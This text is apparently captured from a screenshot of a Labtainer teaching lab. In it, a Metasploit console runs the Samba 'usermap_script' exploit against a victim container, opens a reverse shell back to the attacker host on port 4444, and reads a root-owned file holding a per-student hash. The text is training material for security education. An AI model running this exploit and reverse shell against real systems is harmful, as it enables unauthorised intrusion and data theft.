 localhost
V R C T N P L noVNC
Connected to 9af1eea0cc8e:1 () Send CtrlAltDel
Applications [labtainer@c955bc3900... [ubuntu@victim: ~] ubuntu@attacker: ~ 14:07 root
ubuntu@attacker: ~ (on c955bc39001e)
File Edit View Search Terminal Help
=[ metasploit v5.0.45-dev ]
+ -- --=[ 1918 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > search usermap_script
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VUeZJNM4fJluiNmR;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\nVUeZJNM4fJluiNmR\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:45798) at 2024-04-05 14:06:22 +0000
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 70c39ee26d53fb4e223ba7f8153975da